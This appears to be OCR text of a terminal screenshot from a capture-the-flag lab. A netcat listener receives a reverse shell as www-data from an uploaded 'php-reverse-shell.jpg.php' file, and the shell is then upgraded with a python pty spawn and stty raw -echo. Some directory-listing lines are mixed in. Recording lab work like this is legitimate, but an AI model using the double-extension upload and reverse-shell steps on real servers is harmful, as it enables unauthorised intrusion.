 1211101401@kali: ~
File Actions Edit View Help
┌──(1211101401㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.18.30.81] from (UNKNOWN) [10.10.182.62] 34036
Linux light-cycle 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64
GNU/Linux
09:14:18 up 2:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ python3 -c 'import pty;pty.spawn("/bin/bash")'
modified Size Description
www-data@light-cycle:/$ export TERM=xterm
export TERM=xterm
www-data@light-cycle:/$ clear
clear
php-reverse-shell.jpg.php 2022-07-23 09:08 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.182.62 Port 65000
www-data@light-cycle:/$ ^Z
zsh: suspended nc -lvnp 443
┌──(1211101401㉿kali)-[~]
└─$ stty raw -echo; fg
[1] + continued nc -lvnp 443
www-data@light-cycle:/$